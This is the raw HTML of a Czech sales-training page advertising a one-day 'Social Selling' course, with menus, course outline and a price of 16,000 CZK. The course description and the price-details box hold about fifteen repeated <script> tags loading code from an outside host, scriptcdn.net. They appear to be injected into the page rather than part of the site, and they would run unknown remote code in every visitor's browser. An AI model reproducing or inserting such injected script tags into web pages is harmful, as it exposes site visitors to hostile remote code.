    <path class="cls-3" d="m7214.46,419.61v-40.8c0-1.98-1.07-3.12-3.11-3.12h-6.92c-1.98,0-3.11-1.05-3.11-3.11v-6.76c0-1.98,1.13-3.11,3.11-3.11h6.92c2.04,0,3.11-1.07,3.11-3.12v-16.03c0-1.98,1.07-3.11,3.11-3.11h10.72c2.06,0,3.11,1.13,3.11,3.11v16.03c0,2.06,1.07,3.12,3.12,3.12h13.59c1.98,0,3.12,1.13,3.12,3.11v6.76c0,2.06-1.15,3.11-3.12,3.11h-13.59c-2.06,0-3.12,1.15-3.12,3.12v38.82c0,7.83,4.48,11.93,10.94,11.93h5.63c2.06,0,3.11,1.07,3.11,3.11v7.38c0,2.04-1.05,3.11-3.11,3.11h-9.04c-14.74,0-24.46-8.29-24.46-23.56"/>
    <path class="cls-3" d="m7300.87,440.05v-74.22c0-1.98,1.15-3.11,3.12-3.11h10.64c2.04,0,3.11,1.13,3.11,3.11v74.22c0,2.06-1.07,3.12-3.11,3.12h-10.64c-1.98,0-3.12-1.07-3.12-3.12m-2.12-104.54c0-6,4.86-10.56,10.64-10.56s10.56,4.56,10.56,10.56-4.86,10.49-10.56,10.49-10.64-4.72-10.64-10.49"/>
    <path class="cls-3" d="m7436.9,402.9c0-14.96-11.85-26.52-26.59-26.52s-26.52,11.48-26.52,26.52,11.77,26.59,26.52,26.59,26.59-11.55,26.59-26.59m-69.52,0c0-23.63,18.85-41.71,43-41.71s43.01,18.07,43.01,41.71-18.85,41.79-43.01,41.79-43-18.08-43-41.79"/>
    <path class="cls-3" d="m7501.38,440.05v-74.22c0-1.98,1.15-3.12,3.11-3.12h10.72c2.06,0,3.11,1.15,3.11,3.12v2.73c0,2.81,1.45,3.19,3.43,1.13,5.17-5.47,12.15-8.5,20.73-8.5,17.56,0,30.01,11.1,30.01,33.05v45.82c0,2.06-1.07,3.11-3.11,3.11h-10.72c-2.06,0-3.11-1.05-3.11-3.11v-43.38c0-15.58-7.61-20.83-18.01-20.83s-19.07,7-19.23,21.21v43c0,2.06-1.05,3.11-3.11,3.11h-10.72c-1.96,0-3.11-1.05-3.11-3.11"/>
    <path class="cls-3" d="m7690.28,402.82c0-15.28-11.63-26.67-26.44-26.67s-26.59,11.39-26.59,26.67,11.85,26.82,26.59,26.82,26.44-11.48,26.44-26.82m-69.9,0c0-23.63,18.31-41.86,39.74-41.86,10.48,0,19.06,3.65,25.45,9.57,2.04,1.9,3.64,1.45,3.64-1.13v-3.57c0-1.98,1.07-3.11,3.12-3.11h10.62c2.06,0,3.12,1.13,3.12,3.11v74.22c0,2.06-1.07,3.12-3.12,3.12h-10.7c-2.06,0-3.12-1.07-3.12-3.12v-3.27c0-2.73-1.29-3.64-2.95-1.96-6.39,6.16-15.2,9.95-26.06,9.95-21.43,0-39.74-18.24-39.74-41.94"/>
    <path class="cls-3" d="m7762.54,440.05v-110.47c0-2.06,1.13-3.11,3.11-3.11h10.72c1.98,0,3.11,1.05,3.11,3.11v110.47c0,2.06-1.13,3.11-3.11,3.11h-10.72c-1.98,0-3.11-1.05-3.11-3.11"/>
  </g>
</svg>						</a>
											<ul id="menu-main-menu" class="clearfix nav-menu"><li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children megamenu menu-item-5886"><a href="https://mercuri.cz/prodejni-trenink/">Prodejní trénink</a>
<div class="sub-menu-container"><ul class="sub-menu sub-menu-depth-0">
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-839"><a href="https://mercuri.cz/treninky-na-miru-3/">Tréninky na míru</a>
	<ul class="sub-menu sub-menu-depth-1">
		<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://mercuri.cz/rozvoj-obchodniku/">Rozvoj obchodníků</a>
</li>
		<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://mercuri.cz/rozvoj-manazeru-prodeje/">Rozvoj manažerů prodeje</a>
</li>
		<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://mercuri.cz/rozvoj-pracovniku-sluzeb/">Rozvoj pracovníků služeb</a>
</li>
		<li id="menu-item-7413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://mercuri.cz/rozvoj-vedoucich-pracovniku/">Rozvoj vedoucích pracovníků</a>
</li>
	</ul>
<div class="toggle-sub-menu"><span class="screen-reader-text">Toggle</span></div>
</li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-861"><a href="https://mercuri.cz/otevrene-programy/">Otevřené programy</a>
	<ul class="sub-menu sub-menu-depth-1">
		<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://mercuri.cz/mibs-zakladni-informace/">Mercuri International Business School</a>
</li>
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://mercuri.cz/mibs-prehled-programu/">Přehled programů</a>
</li>
	</ul>
<div class="toggle-sub-menu"><span class="screen-reader-text">Toggle</span></div>
</li>
	<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3782"><a href="https://mercuri.cz/digital-learning-paths/">Digitální rozvoj</a>
	<ul class="sub-menu sub-menu-depth-1">
		<li id="menu-item-4817" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-4817"><a href="https://mercuri.cz/knihovna-programu/mi-essential-selling-skills/">Prodejní dovednosti</a>
</li>
		<li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-4814"><a href="https://mercuri.cz/knihovna-programu/remote-selling/">Prodej na dálku</a>
</li>
		<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-4813"><a href="https://mercuri.cz/knihovna-programu/value-based-selling/">Prodej založený na hodnotě</a>
</li>
		<li id="menu-item-4810" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-4810"><a href="https://mercuri.cz/knihovna-programu/how-to-become-a-better-negotiator/">Jak se stát lepším vyjednávačem</a>
</li>
		<li id="menu-item-4816" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-4816"><a href="https://mercuri.cz/knihovna-programu/opportunity-to-order/">Opportunity to Order</a>
</li>
		<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-4809"><a href="https://mercuri.cz/knihovna-programu/key-account-management/">Key Account Management</a>
</li>
		<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-4815"><a href="https://mercuri.cz/knihovna-programu/presentation-skills-2-0/">Presentation Skills 2.0</a>
</li>
		<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-4812"><a href="https://mercuri.cz/knihovna-programu/effective-leadership/">Effective Leadership</a>
</li>
		<li id="menu-item-4811" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-4811"><a href="https://mercuri.cz/knihovna-programu/excellence-in-customer-experience/">Excellence in Customer Experience</a>
</li>
		<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-5357"><a href="https://mercuri.cz/knihovna-programu/essential-inside-selling-skills/">Essential Inside Selling Skills</a>
</li>
		<li id="menu-item-5358" class="menu-item menu-item-type-post_type menu-item-object-training-topic menu-item-5358"><a href="https://mercuri.cz/knihovna-programu/sales-activity-management/">Sales Activity Management</a>
</li>
	</ul>
<div class="toggle-sub-menu"><span class="screen-reader-text">Toggle</span></div>
</li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-846"><a href="https://mercuri.cz/metody-a-nastroje/">Formy a metody</a>
	<ul class="sub-menu sub-menu-depth-1">
		<li id="menu-item-1223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a href="https://mercuri.cz/nas-pristup/">Náš přístup</a>
</li>
		<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://mercuri.cz/definovani-rozvojovych-potreb-2-2/">Definování rozvojových potřeb</a>
</li>
		<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://mercuri.cz/blended-learning/">Blended learning</a>
</li>
		<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://mercuri.cz/business-simulace/">Business simulace</a>
</li>
		<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://mercuri.cz/koucink-2-2/">Koučink</a>
</li>
		<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://mercuri.cz/optimalizace-prodeje-2/">Optimalizace prodeje</a>
</li>
		<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://mercuri.cz/impact-treninky/">Akční programy</a>
</li>
		<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://mercuri.cz/udrzte-si-naskok-pred-konkurenci/">Digital learning</a>
</li>
	</ul>
<div class="toggle-sub-menu"><span class="screen-reader-text">Toggle</span></div>
</li>
</ul></div>
<div class="toggle-sub-menu"><span class="screen-reader-text">Toggle</span></div>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children megamenu menu-item-231"><a href="https://mercuri.cz/optimalizace-prodeje/">Konzultace</a>
<div class="sub-menu-container"><ul class="sub-menu sub-menu-depth-0">
	<li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1221"><a href="https://mercuri.cz/nase-odbornost/">Naše odbornost</a>
	<ul class="sub-menu sub-menu-depth-1">
		<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://mercuri.cz/nase-koncepty/">Naše koncepty</a>
</li>
		<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://mercuri.cz/prodej/">Prodej</a>
</li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://mercuri.cz/vyjednavani/">Vyjednávání</a>
</li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://mercuri.cz/prezentace/">Prezentace</a>
</li>
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://mercuri.cz/account-management/">Account management</a>
</li>
		<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mercuri.cz/rizeni-prodeje/">Řízení prodeje</a>
</li>
		<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://mercuri.cz/prodejni-procesy-a-postupy/">Prodejní procesy</a>
</li>
		<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://mercuri.cz/zakaznicke-sluzby-2/">Zákaznické služby</a>
</li>
	</ul>
<div class="toggle-sub-menu"><span class="screen-reader-text">Toggle</span></div>
</li>
	<li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222"><a>Naše metody</a>
	<ul class="sub-menu sub-menu-depth-1">
		<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://mercuri.cz/nas-pristup/">Náš přístup</a>
</li>
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://mercuri.cz/transformace-prodeje/">Transformace prodeje</a>
</li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://mercuri.cz/optimalizacni-projekty/">Optimalizační projekty</a>
</li>
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://mercuri.cz/audity-a-analyzy/">Audity a analýzy</a>
</li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://mercuri.cz/konzultace-poradenstvi/">Konzultace/poradenství</a>
</li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://mercuri.cz/prima-podpora-2-2/">Přímá podpora</a>
</li>
	</ul>
<div class="toggle-sub-menu"><span class="screen-reader-text">Toggle</span></div>
</li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://mercuri.cz/obory/">Obory</a>
	<ul class="sub-menu sub-menu-depth-1">
		<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://mercuri.cz/it-a-telekomunikace/">IT a telekomunikace</a>
</li>
		<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://mercuri.cz/financni-a-profesionalni-sluzby/">Finanční a profesionální služby</a>
</li>
		<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://mercuri.cz/logistika/">Logistika</a>
</li>
		<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://mercuri.cz/fmcg-a-maloobchod/">FMCG a maloobchod</a>
</li>
		<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://mercuri.cz/zdravotnictvi-a-leky/">Zdravotnictví a léky</a>
</li>
		<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://mercuri.cz/prumysl-a-stavebnictvi/">Průmysl a stavebnictví</a>
</li>
	</ul>
<div class="toggle-sub-menu"><span class="screen-reader-text">Toggle</span></div>
</li>
</ul></div>
<div class="toggle-sub-menu"><span class="screen-reader-text">Toggle</span></div>
</li>
<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://mercuri.cz/research/">Research</a>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type_archive menu-item-object-insight menu-item-198"><a href="https://mercuri.cz/insights/">Novinky</a>
</li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children megamenu menu-item-6102"><a href="https://mercuri.cz/reference/">Názory zákazníků</a>
<div class="sub-menu-container"><ul class="sub-menu sub-menu-depth-0">
	<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104"><a href="https://mercuri.cz/reference/">Co o nás říkají naši zákazníci</a>
</li>
	<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6103"><a href="https://mercuri.cz/co-rikaji-ucastnici-treninkovych-programu/">Co říkají účastníci tréninkových programů</a>
</li>
</ul></div>
<div class="toggle-sub-menu"><span class="screen-reader-text">Toggle</span></div>
</li>
<li id="menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6468"><a href="https://mercuri.cz/o-nas-3/">O nás</a>
</li>
<li id="menu-item-145" class="btn-zest menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://mercuri.cz/kontakt/">Kontakt</a>
</li>
</ul>							<a class="menu-item hide-on-desktop-m menu-item--contact" href="tel:+420 284 688 651"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill-rule="evenodd">
    <path fill="#000" d="M11.482 12.462l1.1-.953 2.063 1.824-.104.127a3.074 3.074 0 0 1-3.607.871c-1.797-.793-4.225-2.404-5.585-5.578a3.098 3.098 0 0 1 .874-3.602l.15-.122 1.783 1.783-1.01 1.081a.676.676 0 0 0-.116.756c.315.659 1.512 2.887 3.717 3.914a.683.683 0 0 0 .735-.1M7.756 8.373L8.815 7.24a.629.629 0 0 0-.015-.877L6.828 4.39a.63.63 0 0 0-.846-.042l-.249.203a3.875 3.875 0 0 0-1.095 4.506c1.459 3.405 4.06 5.132 5.984 5.98a3.795 3.795 0 0 0 1.533.323 3.86 3.86 0 0 0 2.985-1.412l.19-.232a.63.63 0 0 0-.07-.873l-2.258-1.997a.633.633 0 0 0-.832-.004l-1.148.995c-1.88-.901-2.944-2.807-3.266-3.464"/>
    <path fill="#000" d="M18.762 5.691a.387.387 0 0 0-.7.327 9.087 9.087 0 0 1 .83 4.265c-.244 4.992-4.505 8.855-9.498 8.61C4.402 18.648.54 14.387.784 9.394 1.03 4.402 5.295.54 10.284.784c.305.016.611.046.911.09A.387.387 0 1 0 11.31.11a9.996 9.996 0 0 0-.988-.098 9.776 9.776 0 0 0-7.09 2.537A9.774 9.774 0 0 0 .012 9.356c-.266 5.419 3.926 10.043 9.344 10.31a9.767 9.767 0 0 0 7.09-2.537 9.774 9.774 0 0 0 3.22-6.808 9.862 9.862 0 0 0-.904-4.63"/>
    <path fill="#000" d="M12.953 1.323a9.044 9.044 0 0 1 4.269 3.255.386.386 0 1 0 .63-.45A9.815 9.815 0 0 0 13.218.597a.387.387 0 0 0-.266.727"/>
</svg>
<p class="btn-text btn-text--zest">+420 284 688 651</p></a>
							<button type="button" class="aclp-toggle">
				<span class="flag-icon flag-icon-cz flag-icon-squared aclp-toggle-icon"></span>	<span class="aclp-toggle-label">Czech Republic</span>
	</button>
					</div>
					<div class="close-mobile-nav">
						<button id="close-mobile-button" type="button" class="mobile-nav-toggle">
							<span class="sr-only">Toggle navigation</span>
						</button>
					</div>
					<div class="search-toggle-container u-hidden-mobile">
						<button id="search-toggle" class="c-site-header__search-toggle search-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="#4A4A4A" stroke="#4A4A4A"><path stroke-width=".5" d="M24.537 23.45l-5.833-5.832a10.19 10.19 0 0 0 2.512-6.71C21.216 5.26 16.623.674 10.981.674 5.333.674.745 5.267.745 10.908c0 5.64 4.594 10.233 10.236 10.233 2.565 0 4.912-.947 6.711-2.512l5.834 5.832a.723.723 0 0 0 .506.213.72.72 0 0 0 .506-1.224zM2.177 10.908c0-4.854 3.95-8.797 8.798-8.797 4.855 0 8.799 3.949 8.799 8.797 0 4.847-3.944 8.801-8.799 8.801-4.849 0-8.798-3.948-8.798-8.801z"/></svg>
</button>
					</div>

				</div>

			</nav>
			<div class="c-site-header__menu-bar">
													<a class="c-site-header__text" href="tel:+420 284 688 651"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill-rule="evenodd">
    <path fill="#000" d="M11.482 12.462l1.1-.953 2.063 1.824-.104.127a3.074 3.074 0 0 1-3.607.871c-1.797-.793-4.225-2.404-5.585-5.578a3.098 3.098 0 0 1 .874-3.602l.15-.122 1.783 1.783-1.01 1.081a.676.676 0 0 0-.116.756c.315.659 1.512 2.887 3.717 3.914a.683.683 0 0 0 .735-.1M7.756 8.373L8.815 7.24a.629.629 0 0 0-.015-.877L6.828 4.39a.63.63 0 0 0-.846-.042l-.249.203a3.875 3.875 0 0 0-1.095 4.506c1.459 3.405 4.06 5.132 5.984 5.98a3.795 3.795 0 0 0 1.533.323 3.86 3.86 0 0 0 2.985-1.412l.19-.232a.63.63 0 0 0-.07-.873l-2.258-1.997a.633.633 0 0 0-.832-.004l-1.148.995c-1.88-.901-2.944-2.807-3.266-3.464"/>
    <path fill="#000" d="M18.762 5.691a.387.387 0 0 0-.7.327 9.087 9.087 0 0 1 .83 4.265c-.244 4.992-4.505 8.855-9.498 8.61C4.402 18.648.54 14.387.784 9.394 1.03 4.402 5.295.54 10.284.784c.305.016.611.046.911.09A.387.387 0 1 0 11.31.11a9.996 9.996 0 0 0-.988-.098 9.776 9.776 0 0 0-7.09 2.537A9.774 9.774 0 0 0 .012 9.356c-.266 5.419 3.926 10.043 9.344 10.31a9.767 9.767 0 0 0 7.09-2.537 9.774 9.774 0 0 0 3.22-6.808 9.862 9.862 0 0 0-.904-4.63"/>
    <path fill="#000" d="M12.953 1.323a9.044 9.044 0 0 1 4.269 3.255.386.386 0 1 0 .63-.45A9.815 9.815 0 0 0 13.218.597a.387.387 0 0 0-.266.727"/>
</svg>
</a>
												<div class="c-site-header__search u-hidden-desktop">
					<button id="search-toggle" class="c-site-header__search-toggle search-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="#4A4A4A" stroke="#4A4A4A"><path stroke-width=".5" d="M24.537 23.45l-5.833-5.832a10.19 10.19 0 0 0 2.512-6.71C21.216 5.26 16.623.674 10.981.674 5.333.674.745 5.267.745 10.908c0 5.64 4.594 10.233 10.236 10.233 2.565 0 4.912-.947 6.711-2.512l5.834 5.832a.723.723 0 0 0 .506.213.72.72 0 0 0 .506-1.224zM2.177 10.908c0-4.854 3.95-8.797 8.798-8.797 4.855 0 8.799 3.949 8.799 8.797 0 4.847-3.944 8.801-8.799 8.801-4.849 0-8.798-3.948-8.798-8.801z"/></svg>
</button>
				</div>
				<div class="mobile-button-container">
					<button id="mobile-button" type="button" class="site-header-right-column__button mobile-nav-toggle">
						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>

					</button>
				</div>
				<button type="button" class="aclp-toggle">
				<span class="flag-icon flag-icon-cz flag-icon-squared aclp-toggle-icon"></span>	<span class="aclp-toggle-label">Czech Republic</span>
	</button>
			</div>
		</div> 


					
	</header>
	<div id="search-container" class="nav-search-container" >
		<div class="container">
			<form method="get" id="searchform" class="c-search-form" action="https://mercuri.cz/" role="search">
	<div class="form-group">
		<input
			type="text"
			class="form-control"
			name="s"
			value=""
			id="s"
			placeholder="Search here&hellip;"
		/>
		<button type="submit" class="searchform-button"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="#4A4A4A" stroke="#4A4A4A"><path stroke-width=".5" d="M24.537 23.45l-5.833-5.832a10.19 10.19 0 0 0 2.512-6.71C21.216 5.26 16.623.674 10.981.674 5.333.674.745 5.267.745 10.908c0 5.64 4.594 10.233 10.236 10.233 2.565 0 4.912-.947 6.711-2.512l5.834 5.832a.723.723 0 0 0 .506.213.72.72 0 0 0 .506-1.224zM2.177 10.908c0-4.854 3.95-8.797 8.798-8.797 4.855 0 8.799 3.949 8.799 8.797 0 4.847-3.944 8.801-8.799 8.801-4.849 0-8.798-3.948-8.798-8.801z"/></svg>
</button>
	</div>
</form>
		</div>
	</div>

	<div id="content" class="site-content">

<nav class="c-breadcrumb-nav">
	<div class="c-breadcrumb-nav__mobile">
		<a href="javascript:history.back()"><i class="fa fa-angle-left"></i> Zpět</a>
	</div>
	<div class="c-breadcrumb-nav__desktop">
	<p id="breadcrumbs" class="c-breadcrumbs"><span><span><a href="https://mercuri.cz/">Domů</a></span> / <span class="breadcrumb_last" aria-current="page">SOCIAL SELLING</span></span></p>	</div>
		<div class="c-breadcrumb-nav__next-post">
		<a href="https://mercuri.cz/mibs/prodej-prostrednictvim-distributoru/" rel="next">Další Event</a>	</div>
	</nav>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-1201" class="post-1201 event type-event status-publish has-post-thumbnail hentry event-categories-rizeni-prodeje event-type-mibs">
	
<header class="entry-header has-brand-background-color ">
		<div class="entry-header__flex-container">
		<div class="entry-header__content">
			<p class="entry-meta"> </p>	<h1 class="entry-title">SOCIAL SELLING</h1>
			<p class="entry-meta__caption">Integrace sociálních sítí do prodejního procesu</p>
						<div class="entry-meta__buttons">
											<a href="#mibsQuoteForm" class="btn btn--scroll btn-zest">Nezávazná rezervace</a>
					
									</div>
							</div>
	</div>
			<figure class="entry-header__pattern-lg">
			<svg xmlns="http://www.w3.org/2000/svg" width="178" height="267" viewBox="0 0 178 267">
	<path d="M177.6 89H88.9v88.7h88.7V89z" fill="#163141" class="path-3"/>
	<path d="M88.9 133.3c24.5 0 44.4-19.9 44.4-44.4" fill="none" stroke="#fff" stroke-width="12" class="stroke"/>
	<path d="M88.7 88.9V.2H0c0 49 39.7 88.7 88.7 88.7z" fill="#3891a1" class="path-1"/>
	<path d="M88.7 44.5C64.2 44.5 44.3 24.6 44.3.1" fill="none" stroke="#fff" stroke-width="3" class="stroke"/>
	<path d="M88.8.2v88.7h88.7c0-49-39.7-88.7-88.7-88.7z" fill="#d7e516" class="path-2"/>
	<path d="M178.5 176.8H89c0 49 40.1 88.7 89.5 88.7v-88.7z" fill="#153141" class="path-4"/>
	<path d="M88.8 44.5c24.5 0 44.4 19.9 44.4 44.4m44.3 133.2c-24.5 0-44.4-19.9-44.4-44.4" fill="none" stroke="#fff" stroke-width="3" class="stroke"/>
</svg>		</figure>
		<figure class="entry-header__pattern-sm">
			<svg xmlns="http://www.w3.org/2000/svg" width="90" height="90" viewBox="0 0 90 90">
    <g fill="none" fill-rule="evenodd">
        <path fill="#D7E516" fill-rule="nonzero" d="M.378 0H89.94v89.563C40.477 89.563.378 49.465.378 0z"/>
        <path stroke="#FFF" stroke-width="12" d="M45.16 0c0 24.732 20.049 44.782 44.781 44.782"/>
    </g>
</svg>
		</figure>
	</header><!-- .entry-header -->
	<section class="entry-content">
		<div class="container">
			<div class="l-columns l-columns--wrap">
				<div id="socialShare" class="c-social-share hidden-print">
	<button class="c-social-share__toggle" type="button" data-toggle="modal" data-target=".c-social-modal">
		<i class="fa fa-share-alt" aria-hidden="true"></i>
		<span class="sr-only">Toggle share buttons</span>
	</button>
	<ul class="c-social-share__list">
		<li class="c-social-share__item facebook">
			<i class="fa fa-facebook" aria-hidden="true"></i>
			<span class="sr-only">Sdílet stránku na Facebook</span>
		</li>
		<li class="c-social-share__item linkedin">
			<i class="fa fa-linkedin" aria-hidden="true"></i>
			<span class="sr-only">Sdílet stránku na LinkedIn</span>
		</li>
		<li class="c-social-share__item c-social-share__item--more c-social-share__more-toggle" type="button" data-toggle="modal" data-target=".c-social-modal">
			<i class="fa fa-ellipsis-h"></i>
			<span class="sr-only">Zobrazit další možnosti sdílení</span>
		</li>
	</ul>
</div>
				<div class="l-column--content">
					<div class="c-section-header c-section-header--sky">
						<h2 class="c-section-header__title">Informace o programu</h2>
					</div>

					<div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em pixelbones em-item em-item-single em-event em-event-single em-event-11 " id="em-event-6" data-view-id="6">
		<p><strong>Social selling, využívání sociálních sítí při prodeji firmám, není žádným módním výstřelkem, ale v řadě oborů již běžnou realitou s rostoucím významem. Podle aktuálních průzkumů 75 % kupujících využívá při rozhodování sociální sítě. Prodejci, kteří používají sociální média, jsou schopni si domluvit podstatně více osobních nebo virtuálních schůzek a dosahují lepších výsledků.<br />
Účastníci programu získají nástroje a náměty, jak využívat sociální sítě při získávání nových zákazníků i rozvoji spolupráce se stávajícími.</strong></p>
<p><strong>Účastníci<br />
</strong>Profesionální obchodníci, account manažeři<br />
Manažeři prodeje, vedoucí prodejních týmů</p>
<p><strong>Obsah<br />
</strong>Sociální sítě při prodeji – různé aspekty, formy<br />
Kdy má pro obchodníka smysl využívat sociální sítě<br />
Jak úspěšně využívat sociální sítě při prodeji – 4 klíčové kompetence obchodníka<br />
Příprava plánu pro efektivní používání sociálních sítí ve vlastní situaci</p>
<p><strong>Forma<br />
</strong>Individuální příprava – absolvování digitální rozvojové cesty (možnost stažení a tisku dokumentů)<br />
Účast na 1denním prezenčním tréninku se stručným výklad s příklady, diskuzí, praktickými cvičeními a vlastní aplikací</p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
	</div>
</div>
	
					
					
<div class="c-box c-box--flat has-cloud-background-color">
	<h5 class="c-box__heading">Řešení na míru</h5>
	<p class="c-box__text">Nevyhovuje vám termín? Máte více pracovníků, kteří by chtěli absolvovat stejný program? Vytvoříme pro vás řešení na míru.</p>
	<a href="
	https://mercuri.cz/kontakt/	" class="btn-text btn-text--sky btn-sm">
	Více</a>
</div>

				</div>
				<div class="l-column--sidebar">
					<aside class="c-box">
						<header class="c-box__header">
							<h4 class="c-box__title has-sky-color">Detaily</h4>
						</header>
						<div class="c-box__content">
							<dl class="c-box__list">
								<dt class="c-box__heading">Rozsah</dt>
								<dd class="c-box__text">Interaktivní program s digitální rozvojovou cestou a 1denním prezenčním tréninkem</dd>
								
								
								<dt class="c-box__heading">Místo</dt>
								<dd class="c-box__text">Praha a okolí - bude upřesněno</dd>
								<dt class="c-box__heading">Cena</dt>
								<dd class="c-box__text">
									16000 &#075;&#269; (+DPH)								</dd>
							</dl>
							<button class="c-box__price-details-toggle btn-text btn-text--iron" type="button" data-toggle="collapse" data-target="#collapsePriceDetails" aria-expanded="false" aria-controls="collapsePriceDetails">Další informace</button>
							<div class="collapse" id="collapsePriceDetails">
								<div class="c-box__price-details">
									<p>Cena zahrnuje digitální rozvojovou cestu (přístupnou 3 měsíce), účast na 1denním prezenčním tréninku včetně dokumentace, občerstvení a oběda</p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
